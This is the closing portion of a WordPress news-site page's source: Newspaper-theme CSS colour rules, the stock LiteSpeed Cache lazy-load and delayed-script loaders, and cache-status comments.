    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ffffff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffffff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffffff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffffff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffffff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffffff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffffff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffffff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffffff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 255, 255, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #c52e35 !important;
        }
    }


    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Abel;
	font-size:14px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffffff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffffff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #c52e35;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #c52e35 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Abel;
	font-size:14px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #c52e35;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-module-meta-info .td-post-author-name a {
    	color: #1e73be;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }
    



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Abel;
	
    }</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://prixmapanama.net/wp-content/litespeed/js/5e6ff9cf9e6d2d8edd646cf5ad721995.js?ver=2ac87"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 11:22:33 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 11:22:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/da1d5159aff189fc79f6c71d793e3718.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/e0df6b83167ca977cfff640f9eae8fec.css -->